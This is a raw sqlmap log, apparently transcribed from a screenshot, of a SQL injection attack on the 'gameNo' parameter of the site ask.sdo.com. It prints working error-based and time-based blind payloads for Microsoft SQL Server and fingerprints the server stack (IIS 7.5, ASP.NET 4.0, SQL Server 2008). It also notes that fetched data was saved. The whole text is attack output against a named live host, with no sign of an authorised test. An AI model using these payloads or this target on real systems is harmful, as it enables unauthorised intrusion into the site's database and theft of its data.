 [16:54:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gameNo
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: gameNo=89 AND 1906=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(103
)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1906=1906) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(116)+CHAR(113)))

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: gameNo=-5583 OR 5615=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
---
[16:54:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:54:09] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ask.sdo.com'